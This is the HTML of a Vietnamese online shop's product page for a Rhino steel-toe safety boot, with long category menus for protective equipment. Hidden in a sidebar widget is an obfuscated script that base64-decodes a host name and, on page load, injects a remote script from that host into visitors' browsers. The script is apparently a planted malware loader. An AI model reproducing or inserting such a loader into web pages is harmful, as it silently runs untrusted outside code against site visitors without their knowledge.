        <li  class="menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class=" menu-thiet-bi-phong-sach"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle">Thiết bị phòng sạch</a> <span class=""></span>
          
         </li>
     </ul>
</div>
</div>
 <ul id="menu-lmenu" class="nav vertical-megamenu">
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/08/G7.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bao-ho-lao-dong ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bảo hộ lao động</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="one-column menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="one-column menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/lo-go-1.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bon-rua-mat-khan-cap ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="one-column menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/201712111658576523781.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Can chứa dung môi /Thùng chứa rác thải dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/toxiaepro01.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-may-do-khi-doc ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Máy dò khí độc</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/Phao-quay-tham-dau-dung-moi-Sysbel-US0001G.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-giay-tham-tran-dau-dung-cu-tran ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Giấy thấm / Dụng cụ xử lý tràn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/Pallet-nhua-4-vi-tri-sysbel-SPP104.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-pallet-chong-tran-tu-an-toan ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Pallet nhựa/ sàn nhựa chống tràn dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="one-column menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/10/WA811100_500x500-CLOSE.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-tu-chong-chay-tu-chua-hoa-chat ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="one-column menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="one-column menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/achisonsafety_achisonsafety_DTH-VTD-013.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm  menu-thiet-bi-phong-sach ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Thiết bị phòng sạch</span></span></a>
          
         </li>
     
     </ul>
     </div>
     <div style='clear: both'></div>
     
</div>
		</div></div><div class="widget_text widget custom_html-116 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</aside>

		<div id="contents-detail" class="content col-lg-9 col-md-9 col-sm-9 col-xs-12" role="main">
		<div id="container"><div id="content" role="main">		<div class="single-product clearfix">

			
				<div class="woocommerce-notices-wrapper"></div><style>
.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images {
    float: none;
    width: 100%
}
</style>
<div itemscope itemtype="http://schema.org/Product" id="product-10722" class="post-10722 product type-product status-publish has-post-thumbnail product_cat-giay-bao-ho-lao-dong product_tag-giay-bao-ho-cao-co-rhino product_tag-iv201sp pa_xuat-xu-malaysia product_brand-rhino-shoe first instock shipping-taxable product-type-simple">
	<div class="single-product-top row">
		<!--<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">-->
		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		
<div class="images twist-wrap htg-twist">

<div class="twist-pgs" >

				<div class="woocommerce-product-gallery__image single-product-main-image">
					<a  class="venobox " href="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg"  data-title="IV201SP" data-gall="pgs-thumbs" ><img width="800" height="800" src="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP-800x800.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" data-tzoom="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg" decoding="async" fetchpriority="high" srcset="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP-800x800.jpg 800w, https://vietsafe.net/wp-content/uploads/2019/08/IV201SP-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2019/08/IV201SP-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2019/08/IV201SP-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2019/08/IV201SP-768x768.jpg 768w, https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg 823w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				</div></div>
			
		
<div class="slider-nav" id="slide-nav-pgs"  >
</div>


</div>


<script>
jQuery.noConflict();
(function( $ ) {
  $(function() {
    // More code using $ as alias to jQuery
        
    
        $(document).ready(function(){
	    $('.venobox').venobox({
	    	framewidth: '600px',
	    	autoplay: true,
	    	titleattr: 'data-title',
	    	titleBackground: '#000000',
	    	titleBackground: '#000000',
	    	titleColor: '#fff',
	    	numerationColor: '#fff',
	    	arrowsColor: '3',
	    	titlePosition: 'bottom',
	    	numeratio: true,
	    	spinner : 'double-bounce',
	    	spinColor: '#fff',
	    	border: '3px',
	    	bgcolor: '#fff',
	    	infinigall: true,
	    	numerationPosition: 'bottom'
	    });
	   
	    // go to next item in gallery clicking on .next
    $(document).on('click', '.vbox-next', function(e){
      $('.twist-pgs .btn-next').trigger( "click" );
    });
     

	  		

	    $('#slide-nav-pgs').slick({
			accessibility: false,//prevent scroll to top
			isSyn: false,//not scroll main image

		  slidesToShow: 1,
		  slidesToScroll: 3 ,
		  infinite: true,
		  
		  		   prevArrow: '<i class="btn-prev dashicons dashicons-arrow-left-alt2"></i>',
		  nextArrow: '<i class="btn-next dashicons dashicons-arrow-right-alt2"></i>',
		  
		  dots: false,
		 	centerMode: false,
		 
	   	  rtl: false,
		  vertical: false,

		  draggable: true,
		  focusOnSelect: true,

		 responsive: [
		    {
		      breakpoint: 767,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        vertical: false,
		        draggable: true,
		        autoplay: false,//no autoplay in mobile
				isMobile: true,// let custom knows on mobile
				arrows: false //hide arrow on mobile
		      }
		    },
		    ]
		});

	    

					$('#slide-nav-pgs').slick('unslick');
		
	
	
	$('.woocommerce-product-gallery__image img').load(function() {

	    var imageObj = $('.woocommerce-product-gallery__image a');

	 

	    if (!(imageObj.width() == 1 && imageObj.height() == 1)) {
	    	$('.twist-pgs .woocommerce-product-gallery__image , #slide-nav-pgs .slick-slide .product-gallery__image_thumb').trigger('click');
	   			$('.woocommerce-product-gallery__image img').trigger('zoom.destroy');
	   				 
	   			


	    }
	});
	 

	});
  });
})(jQuery);	
</script>

<style>



.slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {  
    margin: 0px;
	}


/* If Product don't have any Gallery Image*/
#slide-nav-pgs{
	display: none;
}
.twist-pgs{
	width: 100%;
}

	.slick-slide {    
       opacity: 1;       
		}
	
	.twist-video-thumb:after{
		color: #e54634;
	}

	.btn-prev, .btn-next{
		color: #fff;
		background:#000000;
	}
	.slick-prev:before, .slick-next:before{
		color: #fff;
		
	}

img.figlio{margin: 0 auto}#slide-nav-pgs img {width: auto;}
</style>		</div>
		<div class="product-summary col-lg-6 col-md-6 col-sm-12 col-xs-12">

			<h1 itemprop="name" class="product_title">Giày bảo hộ cao cổ Rhino Ivory IV201SP,  mũi và đế giữa bọc thép, màu trắng</h1>
<!--

	<div class="sku_wrapper">SKU: <span class="sku" itemprop="sku">IV201SP</span></div>

--><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

<p class="gialienheins" style="text-align: left;"><span class="gialienhe">Giá: <b>Liên hệ</b></span></p>

	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="VND" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>
<p style="color: #d3382e;font-size: 11px;line-height: 1.4;font-style: italic;">(* giá có thể thay đổi theo thời điểm - xin liên hệ trực tiếp để được giá tốt nhất)</p>
<div class="product-summary-bottom clearfix"><div class="product_meta">

		
			<span class="sku_wrapper">Model: <span class="sku" itemprop="sku">IV201SP</span></span>

	
		<span class="valueKey">Nhà sản xuất: <span class="valuePro"><a href="https://vietsafe.net/product_brand/rhino-shoe/" target="_blank" title="Rhino Shoe">Rhino Shoe</a></span></span>
		<span class="valueKey">Xuất xứ: <span class="valuePro">Malaysia</span></span>
		<span class="valueKey btn btn-danger yeucaubg" onclick="clickbaogia();"><i class="fa fa-bolt" aria-hidden="true"></i>&nbsp; Yêu cầu báo giá</span>
		<span class="posted_in">Danh mục: <a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/" rel="tag">Giày bảo hộ lao động</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://vietsafe.net/tu-khoa/giay-bao-ho-cao-co-rhino/" rel="tag">Giày bảo hộ cao cổ Rhino</a>, <a href="https://vietsafe.net/tu-khoa/iv201sp/" rel="tag">IV201SP</a></span>	
<div class="infobox">
<h2 class="title">Hỗ Trợ Khách Hàng</h2>
<p><i class="fa fa-phone"></i> Tổng đài hỗ Trợ Khách Hàng : <a href="tel:1900066870" title="Nhấp vào để gọi" style="
font-weight: bold;color: red;font-size: 14px;">1900 066 870</a></p>
<p><span style="color:#444444"><i class="fa fa-home"></i> HCM: N36 - Đường 11 - Tân Thới Nhất 17, khu 38 Ha, P. Tân Thới Nhất, Q. 12. TP. HCM</span></p>
